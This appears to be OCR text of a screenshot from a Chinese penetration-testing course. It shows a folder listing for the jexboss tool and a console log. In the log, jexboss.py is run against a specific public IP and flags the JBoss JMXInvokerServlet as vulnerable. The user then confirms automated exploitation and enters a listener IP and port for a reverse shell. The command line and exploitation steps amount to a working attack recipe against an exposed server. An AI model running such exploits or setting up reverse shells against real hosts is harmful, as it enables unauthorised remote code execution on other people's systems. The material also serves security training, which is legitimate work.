 主页
共享
查看
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
此电脑 › 本地磁盘 (D:) › 渗透测试 › 前渗透 › 中间件 › Jbos
0907
jbossScan-mas
渗透测试第二期
预渗透
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
html
SRC
Tools
阶段测评
上课工具
渗透测试
owasp.zip
本地磁盘 (E:)
Tools (G:)
网络
16 个项目
名称 修改日期
__pycache__ 2020/9/11 18:14
screenshots 2017/3/28 9:34
util 2017/3/28 9:34
.gitignore 2017/3/28 9:34
_exploits.py 2017/3/28 9:34
_exploits.pyc 2020/9/11 21:20
_updates.py 2017/3/28 9:34
_updates.pyc 2020/9/11 21:20
demo.png 2017/3/28 9:34
jexboss.py 2017/3/28 9:34
jexboss.pyc 2020/9/11 21:20
jexboss_2020-09-11.log 2020/9/11 21:20
jexcsv.py 2017/3/28 9:34
LICENSE 2017/3/28 9:34
README.md 2017/3/28 9:34
requires.txt 2017/3/28 9:34
C:\Windows\System32\cmd.exe - python3 jexboss.py -host http://139.9.198.30:8080/
[32m [*] Checking jmx-console: [0m
[32m [ OK ]
[32m [*] Checking web-console: [0m
[32m [ OK ]
[32m [*] Checking JMXInvokerServlet: [0m
[91m [ VULNERABLE ][0m
[32m [*] Checking admin-console: [0m
[91m [ EXPOSED ][0m
[32m [*] Checking Application Deserialization: [0m
[32m [ OK ]
[32m [*] Checking Servlet Deserialization: [0m
[32m [ OK ]
[32m [*] Checking Jenkins: [0m
[32m [ OK ]
[32m [*] Checking Struts2: [0m
[32m [ OK ]
[94m
* Do you want to try to run an automated exploitation via "[1mJMXInvokerServlet[0m" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
[91m Continue only if you have permission![0m
yes/NO? yes
[32m
* Sending exploit code to http://139.9.198.30:8080/. Please wait...
[32m * Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.[0m
IP Address (RHOST): 139.9.198.30
Port (RPORT): 1234